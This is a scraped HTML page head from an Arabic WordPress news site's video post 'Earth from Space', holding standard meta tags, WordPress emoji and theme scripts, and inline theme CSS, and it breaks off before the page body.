

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-countries.com/?videos=%D8%A7%D9%84%D8%A3%D8%B1%D8%B6-%D9%85%D9%86-%D8%A7%D9%84%D9%81%D8%B6%D8%A7%D8%A1
body_size: 105173
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<title>الأرض من الفضاء &#187; صحيفة الدول العربية</title>
<link rel="pingback" href="https://arab-countries.com/xmlrpc.php" /> 
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="صحيفة الدول العربية &raquo; الخلاصة" href="https://arab-countries.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الدول العربية &raquo; خلاصة التعليقات" href="https://arab-countries.com/?feed=comments-rss2" />
<meta property="og:image" content="https://arab-countries.com/wp-content/uploads/2015/08/4551.jpg" /><meta name="twitter:card" value="summary" />
<meta name="twitter:url" value="https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%85%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1" />
<meta name="twitter:title" value="الأرض من الفضاء" />
<meta name="twitter:description" value="الأرض من الفضاء" />
<meta name="twitter:image" value="https://arab-countries.com/wp-content/uploads/2015/08/4551.jpg" />
<meta name="twitter:site" value="@libdemvoice" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الدول العربية &raquo; الأرض من الفضاء خلاصة التعليقات" href="https://arab-countries.com/?feed=rss2&#038;p=4551" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arab-countries.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arab-countries.com/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arab-countries.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arab-countries.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://arab-countries.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tarana-stylesheet-css' href='https://arab-countries.com/wp-content/themes/taranapress/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='tarana-print-css' href='https://arab-countries.com/wp-content/themes/taranapress/style-print.css' type='text/css' media='print' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://arab-countries.com/wp-content/plugins/wp-commentnavi/commentnavi-css.css' type='text/css' media='all' />
<script type="text/javascript" src="https://arab-countries.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/js/jquery.tools.min.js" async="async"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/js/jquery.infinitescroll.min.js" async="async"></script>
<script type="text/javascript" id="tarana-js-js-extra">
/* <![CDATA[ */
var taranaJS = {"templateUrl":"https:\/\/arab-countries.com\/wp-content\/themes\/taranapress","isSingular":"1","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderAnimation":"horizontal-slide","sliderTransSpeed":"400","sliderInterval":"7000","sliderDisplay":"left-menu","infScroll":"1","infScrollClick":"1","infScrollComments":"","totalPosts":"1","postsPerPage":"16","isPageNavi":"1","infScrollMsgText":"\u062c\u0627\u0631\u064a \u062c\u0644\u0628 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062d\u062a\u0648\u064a\u0627\u062a ...","infScrollMsgTextPlural":"\u062c\u0627\u0631\u064a \u062c\u0644\u0628 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062d\u062a\u0648\u064a\u0627\u062a ...","infScrollFinishedText":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u062d\u062a\u0648\u064a\u0627\u062a \u0644\u064a\u062a\u0645 \u062c\u0644\u0628\u0647\u0627","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"\u062c\u0627\u0631\u064a \u062c\u0644\u0628 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a","infScrollCommentsMsgPlural":"\u062c\u0627\u0631\u064a \u062c\u0644\u0628 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a","infScrollCommentsFinishedMsg":"\u0644\u0627 \u064a\u0648\u062c\u062f \u062a\u0639\u0644\u064a\u0642\u0627\u062a \u0644\u064a\u062a\u0645 \u062c\u0644\u0628\u0647\u0627"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/js/tarana.js" async="async"></script>
<link rel="https://api.w.org/" href="https://arab-countries.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://arab-countries.com/index.php?rest_route=/wp/v2/videos/4551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-countries.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://arab-countries.com/?videos=%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%85%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1" />
<link rel='shortlink' href='https://arab-countries.com/?p=4551' />
<link rel="alternate" type="application/json+oembed" href="https://arab-countries.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Farab-countries.com%2F%3Fvideos%3D%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b1%25d8%25b6-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b6%25d8%25a7%25d8%25a1" />

<!-- Start Of Additions Generated By Greg's Threaded Comment Numbering Plugin 1.5.8 -->
<link rel='stylesheet' id='gtcn-plugin-css' href='https://arab-countries.com/wp-content/plugins/gregs-threaded-comment-numbering/gtcn-css.css' type='text/css' media='all' />
<!-- End Of Additions Generated By Greg's Threaded Comment Numbering Plugin 1.5.8 -->
<style type="text/css">
#header{background: #004f4f}#content .sticky .entry-footer, #content .sticky{border-color: #16a7a7}#content-main .more a, .more a:active, .more a:visited{color: #004f4f}.widgetarea .panel-default>.panel-heading{background-color: #fff}.widgetarea .panel-default>.panel-heading, .widgetarea .panel-default>.panel-heading{color: #004f4f}.widgetarea .panel-default>.panel-heading .widgeticon{color: #004f4f}.widgetarea .panel-default>.panel-heading{border-color: #ddd}.widgetarea .panel-body, .widgetarea .panel-body hr, .widgetarea .list-group-item{border-color: #eee}.widgetarea .panel-default{border-color: #ddd}.sidebar .nav-tabs>li.active>a, .sidebar .nav-tabs>li.active>a:focus, .sidebar .nav-tabs>li.active>a:hover{border-color: #16a7a7;border-bottom-color: transparent}.sidebar .nav-tabs{border-color: #16a7a7}.widget-trn-tabs .trn-tabs li a.active {background-color: bg_widget_tab_active}.widget-trn-tabs .trn-tabs li a.active {color: bg_widget_tab_active_item}.sidebar .nav-tabs>li>a:hover, .sidebar .nav-tabs>li>a:focus{border-color: #16a7a7}.sidebar .nav-tabs>li>a:hover, .sidebar .nav-tabs>li>a:focus{color: #004f4f}.slider_nav_main a, .slider_nav_main a:visited, .slider_nav_main a:active, .slider_nav_main a:focus{color: #004f4f}.slider_nav_main li.active,.slider_nav_main li:hover, .bottom_slider_nav_main li.active, .bottom_slider_nav_main li:hover{ -pie-background: linear-gradient(left top,#004f4f,#004f4f); background: #004f4f; background: -moz-linear-gradient(left top,#004f4f, #004f4f); background: -webkit-linear-gradient(left top,#004f4f, #004f4f); background: -o-linear-gradient(#004f4f, #004f4f); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(gradientType=1,startColorStr='#004f4f', EndColorStr='#004f4f')"; background: linear-gradient(left top,#004f4f, #004f4f); }.slider_nav_main ul li.active .date ,.slider_nav_main ul li.active:visited .date,.slider_nav_main ul li:hover .date, .bottom_slider_nav_main ul li.active .date ,.bottom_slider_nav_main ul li.active:visited .date,.bottom_slider_nav_main ul li:hover .date {color: #fff}#myCarousel.slider_nav_main ul li.active a,#myCarousel.slider_nav_main ul li.active a:hover, #myCarousel.slider_nav_main ul li:hover a,#myCarousel.slider_nav_main ul li.active a:focus,#myCarousel.slider_nav_main ul li.active a:visited,#myCarousel.bottom_slider_nav_main ul li.active a,#myCarousel.bottom_slider_nav_main ul li.active a:hover, #myCarousel.bottom_slider_nav_main ul li:hover a,#myCarousel.bottom_slider_nav_main ul li.active a:focus,#myCarousel.bottom_slider_nav_main ul li.active a:visited{color: #fff}.slider_nav_main .list-group-item, .slider_nav_main li.active, .bottom_slider_nav_main li.active, .slider_nav_main .list-group-item.active, .slider_nav_main .list-group-item.active:focus, .slider_nav_main .list-group-item.active:hover, .slider_nav_main .thumbnail, #myCarousel .nav-justified, #myCarousel .nav-justified>li:last-child, #myCarousel .nav-justified>li{border-color:#ddd}#content .btn-primary, #signup .btn-primary, #login .btn-primary, #passwordreset .btn-primary{ background: #004f4f; color: #fff; border-color: #0b5656; } #content .btn-primary:hover, #signup .btn-primary:hover, #login .btn-primary:hover, #passwordreset .btn-primary:hover{ background: #084444; color: #fff; border-color: #0b5656; } .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover{background-color: #004f4f !important;color: #fff !important} #content-main .form-control, #signup .form-control, #login .form-control, #passwordreset .form-control, #signup .tarana_captcha_input, #login .tarana_captcha_input, #passwordreset .tarana_captcha_input, #content-main .tarana_captcha_input{background-color: #fff}#content-main .form-control, #signup .form-control, #login .form-control, #passwordreset .form-control, #content-main .tarana_captcha_input, #signup .tarana_captcha_input, #login .tarana_captcha_input, #passwordreset .tarana_captcha_input{color: #004f4f}#content-main .form-control, #signup .form-control, #login .form-control, #passwordreset .form-control, #content-main .tarana_captcha_input, #signup .tarana_captcha_input, #login .tarana_captcha_input, #passwordreset .tarana_captcha_input{border-color: #ddd}.page-title{color: #004f4f}#comments .comment-wrap .comment-author{color: #004f4f}.footer_heading{background:#004f4f}#footer a, #footer a:visited, #footer a:hover{color:#16a7a7;border-color:#16a7a7} #footer-menu .sub-menu li a, #footer-menu .sub-menu li a:visited, #footer-menu .sub-menu li a:hover {color:#9d9d9d;border-color:#9d9d9d}#copyright_wrap{background-color:#222;color:#9d9d9d} #copyright_wrap a, #copyright_wrap a:hover, #copyright_wrap a:visited{color:#16a7a7}#nav li ul{width:200px} #nav li ul ul{margin-right:200px; margin-left: 0}@media (min-width:1200px){#header-menu ul li a, #secondary-menu ul li a, #menu-top-menu ul li a{width:180px}}.featured_slider #slider_root{height:400px}#content .featured_slider, .container #content .slider_post {width:940px}#header{min-height:170px}#content a{color: #004f4f}#content a:visited{color: #004f4f}#content a:hover{color: #084444}#content a, #content .post-title a{text-decoration: link_decoration_normal !important}#content a:hover, #content .post-title a:hover{text-decoration: link_decoration_hover !important}#content .post-title, #content .post-title a, #content .post-title a:hover, #content .post-title a:visited{ color: #004f4f }.panel-body.small_font div{ color: red; }
</style>
	<!--[if lte IE 7]>
      <style type="text/css" media="screen">
      	#footer, div.sidebar-wrap, .block-button, .featured_slider, #slider_root, #nav li ul, .pie{behavior: url(https://arab-countries.com/wp-content/themes/taranapress/js/PIE.php);}
        .featured_slider{margin-top:0 !important;}
        #header-menu-wrap {z-index:5}
      </style>
    <![endif]-->
    <link href="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/css/slider-pro.min.css" rel="stylesheet"><link href="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/css/owl.carousel.css" rel="stylesheet"><link href="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/css/widgets_style.css" rel="stylesheet"><link href="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/css/widgets_style_rtl.css" rel="stylesheet"><link rel="icon" href="https://arab-countries.com/wp-content/uploads/2021/08/cropped-foo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-countries.com/wp-content/uploads/2021/08/cropped-foo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-countries.com/wp-content/uploads/2021/08/cropped-foo-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-countries.com/wp-content/uploads/2021/08/cropped-foo-270x270.png" />
    
<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/fonts.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/custom/css/awesome/font-awesome.min.css" type="text/css" media="screen" />
<!-- Latest compiled and minified CSS -->

<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/custom/css/bootstrap/bootstrap.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/custom/css/bootstrap/animate.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/custom/css/bootstrap/blueimp-gallery.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://arab-countries.com/wp-content/themes/taranapress/custom/css/bootstrap/bootstrap-image-gallery.min.css" type="text/css" media="screen" />

<!-- jQuery library -->
